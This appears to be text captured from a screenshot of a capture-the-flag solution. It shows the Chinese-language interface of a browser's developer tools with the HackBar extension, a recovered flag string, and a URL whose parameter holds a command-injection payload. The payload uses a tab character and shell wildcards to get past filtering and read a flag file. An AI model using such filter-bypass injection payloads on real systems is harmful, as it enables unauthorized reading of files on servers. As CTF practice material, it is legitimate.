 }
?>
emojiCTF{a30f4f45-785b-43cc-921a-b0d92260b24c}
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://gz.imxbt.cn:20677/fl@g.php?emo=tail%09?la?.txt
Split URL
Execute
Post data Referer User Agent Cookies Clear All